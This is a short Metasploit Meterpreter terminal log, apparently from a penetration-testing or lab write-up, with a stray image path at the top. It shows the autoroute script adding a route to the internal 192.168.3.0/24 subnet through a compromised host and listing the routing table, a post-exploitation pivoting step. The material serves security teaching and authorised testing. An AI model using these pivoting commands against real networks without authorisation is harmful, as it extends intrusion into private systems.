 meterpreter > run autoroute -s 192.168.3.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.3.0/255.255.255.0...
[+] Added route to 192.168.3.0/255.255.255.0 via 192.168.124.57
[*] Use the -p option to list all active routes
meterpreter > run autoroute  -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.3.0        255.255.255.0      Session 2
meterpreter >